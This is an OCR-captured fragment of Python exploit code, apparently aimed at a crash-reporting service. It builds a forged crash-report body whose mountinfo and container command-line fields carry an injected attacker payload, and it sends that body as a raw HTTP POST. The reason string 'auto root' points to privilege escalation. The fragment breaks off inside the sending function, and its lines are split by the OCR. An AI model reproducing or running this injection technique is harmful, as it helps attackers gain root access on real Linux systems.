
        (b"pid", pid),

        (b"executable", f"/usr/bin/python3-{unique}".
encode()),

        (b"cmdline", cmdline),

        (b"container_cmdline", container_cmd),

        (b"mountinfo", b"74 2 0:36 / / rw,relatime sh
ared:1 - ext4 " + payload.encode() + b"\n"),

        (b"backtrace", f"trace {reason} {unique}".enc
ode()),

        (b"uuid", unique.encode()),

        (b"duphash", unique.encode()),

    ]

    body = bytearray()

    for key, value in fields:

        body += key + b"=" + value + b"\0"

    return bytes(body)

def send_once(payload: str) -> str:

    token = "/docker-" + payload

    unique = uuid.uuid4().hex

    reason = f"auto root {int(time.time())}-{unique[:
6]}"

    blob = b"POST / HTTP/1.1\r\n\r\n" + build_body(to
ken, reason, unique)
